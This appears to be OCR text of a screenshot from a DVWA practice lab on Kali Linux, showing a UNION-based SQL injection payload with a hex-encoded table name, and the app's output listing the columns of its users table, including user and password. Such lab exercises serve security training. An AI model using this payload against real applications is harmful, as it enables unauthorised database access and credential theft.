 2
Firefox
xriot@kali: ~
21:08
Kali Linux
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 0x7573657273#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 0x7573657273#
First name: 1
Surname: user_id
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 0x7573657273#
First name: 1
Surname: first_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 0x7573657273#
First name: 1
Surname: last_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 0x7573657273#
First name: 1
Surname: user
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 0x7573657273#
First name: 1
Surname: password
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 0x7573657273#
First name: 1
Surname: avatar
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 0x7573657273#
First name: 1
Surname: last_login
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 0x7573657273#
First name: 1
Surname: failed_login
More Information
l)
ss
t
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
110%
Session ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 0x7573657273#
Submit
Close